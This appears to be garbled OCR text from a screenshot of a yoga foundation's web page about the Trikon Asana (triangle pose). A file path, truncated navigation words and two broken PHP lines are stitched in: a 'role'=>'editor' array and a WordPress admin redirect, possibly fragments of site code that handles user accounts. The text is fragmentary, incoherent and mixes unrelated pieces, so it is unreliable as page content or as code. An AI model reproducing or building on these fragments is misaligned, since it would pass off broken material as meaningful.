
(['role'=>'editor','number'=>1,'fields'=>
 } else {wp_redirect(admin_url());exit();} } }, 2);
ESOURCES
GALLERY
EVENT CALENDAR
CONTACT US
ERAPY
Patanjali Yoga Foundation
Blog
15 Best Health Benefits of Trikon Asana
“The Triangle Pose” Rishikesh India